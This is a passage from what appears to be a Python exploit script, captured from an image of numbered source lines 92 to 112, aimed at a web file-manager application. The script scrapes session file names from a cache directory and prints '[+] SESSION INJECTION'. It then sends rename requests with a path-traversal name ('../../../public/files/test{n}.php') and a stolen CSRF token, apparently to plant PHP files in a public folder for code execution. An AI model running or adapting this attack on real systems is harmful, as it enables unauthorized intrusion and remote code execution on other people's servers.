 92 asyncc = request.get(url + "/async/browse/cache/.sessions?multiselect=true")
93 soup2 = BeautifulSoup(asyncc.text, "html.parser")
94 tables = soup2.find_all("span", class_="entry disabled")
95
96
97 print((colored("[+] SESSION INJECTION ", "green")))
98 for all_tables in tables:
99
100     f = open("session.txt", "a+")
101     f.write(all_tables.text + "\n")
102     f.close()
103     num_lines = sum(1 for line in open("session.txt"))
104
105     renamePostData = {
106         "namespace": "root",
107         "parent": "/app/cache/.sessions",
108         "oldname": all_tables.text,
109         "newname": "../../../public/files/test{}.php".format(num_lines),
110         "token": csrf,
111     }
112     rename = request.post(url + "/async/folder/rename", renamePostData)